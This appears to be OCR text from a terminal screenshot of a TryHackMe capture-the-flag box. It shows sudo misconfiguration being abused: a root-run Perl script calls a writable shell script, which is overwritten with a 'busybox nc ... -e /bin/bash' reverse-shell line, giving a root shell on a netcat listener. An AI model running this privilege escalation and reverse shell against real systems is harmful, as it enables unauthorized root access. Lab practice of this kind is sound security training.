 Parrot Terminal
File Edit View Search Terminal Help
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ su root
Password:
su: Authentication failure
www-data@THM-Chal:/home/itguy$ cat /home/itguy/backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
/etc/copy.sh-Chal:/home/itguy$ echo 'busybox nc 10.21.66.61 4444 -e /bin/bash' >
www-data@THM-Chal:/home/itguy$ sudo -u root /usr/bin/perl /home/itguy/backup.pl

┌─[appdone@parrot]─[~]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.21.66.61] from (UNKNOWN) [10.10.114.17] 48906
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
[0] 0:sudo- 1:nc* "parrot" 06:13 22-Mar-25